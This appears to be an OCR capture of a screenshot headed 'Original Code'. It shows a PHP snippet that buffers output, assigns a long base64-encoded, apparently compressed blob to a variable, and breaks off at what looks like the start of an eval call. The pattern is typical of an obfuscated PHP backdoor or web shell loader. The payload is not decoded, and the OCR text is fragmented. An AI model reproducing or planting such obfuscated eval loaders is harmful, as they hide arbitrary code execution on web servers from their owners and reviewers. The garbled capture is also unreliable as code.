
Original Code
<?php
 ob_start(); 
$a
=
'eNq1VF9r2zAQf9+nOEpA8m
jSPbdr2lA2trcwuqcSjCqfY3WKZCS5zSj97jspdhLXoe
kYIy9Gurvfv4vsfY6myKVGYXh2cTX9fFVX9QeQWngP5Q
pwHajAw833/Maa4KzW6OAZaqceRUAY1SJUc4elWsMlmE
brC6ibe60klI2RQVkDeS6t8cE1MvCMWoVDE87Pe8cXMA
qV8uNpb95sPp/Pbr9N2NlkckaMMPizUmlcCSOW6Ni2S1
tRjKcrW6DmrFzl6YvR1JcBG2UKXEceKCsL1w/eGvJAUg
MH4Zz4zZkPIjSeXU5LoT1mcHDOkyqWmASpkrc0lKmbQB
qsD5ypIrc1GpZRyagQQdyxB++lU3VgCxJ3++Pnl1cCHh
U+Jf7xg52mrgiOROP5rdLEcMhRVih/RYojh77RgVAZmT
YgTELyRPqkJX2SbZpE8ZXspra2vrN2PO3u+DY46r+1s+
RgsmyHyUHF7Ph24B2LytgigysYHMI5kdx4niJq5xzKoK
mjGbwzmKA2CWbv19j2DfQ1Nd3g2wpfDuzQNrMB2cI+mY
7ue9ntQe5I9ngkpSBtYwLv12cwhU+QvdqbCnWNjrOOTV
ydUdkLee8vSP88NumNvWOBTKLbOlWwRSo5WKEKtqDhWv
lgyxZiqe09bwEnwCYfI35paQdkxXu1wlMZiUhmQTzKcU
3Xnm/O402X3nW6jh7Sk0IPVleURkvMt9bT6SnsIup+g6
hQY8D/sleb0f+0V+3Tu2Xb6/87yr0sT/Zeqlch75QcGx
EZHgdUxQGwuC/HgWJrBHEYGmc2I1KWfwAsoUuL'
; 
eva